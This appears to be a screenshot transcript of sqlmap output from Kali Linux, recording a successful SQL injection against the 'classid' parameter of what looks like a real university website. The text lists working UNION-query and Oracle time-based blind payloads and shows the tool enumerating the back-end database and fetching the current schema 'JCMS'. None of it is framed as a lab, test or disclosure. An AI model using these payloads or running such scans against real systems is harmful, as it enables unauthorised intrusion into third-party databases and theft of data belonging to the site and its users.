 Place: GET
Parameter: classid
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: classid=11 UNION ALL SELECT NULL,CHR(113)||CHR(103)||CHR(114)||CHR(
112)||CHR(113)||CHR(85)||CHR(65)||CHR(100)||CHR(77)||CHR(87)||CHR(79)||CHR(68)||
CHR(118)||CHR(111)||CHR(87)||CHR(113)||CHR(117)||CHR(119)||CHR(99)||CHR(113) FRO
M DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: classid=11 AND 8993=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||CHR(88)||CH
R(114)||CHR(122),5)
---
[21:45:08] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:45:08] [INFO] fetching current database
[21:45:09] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'JCMS'
[21:45:09] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.bisu.edu.cn'
KALI LINUX
The quieter you become, the more you are able to hear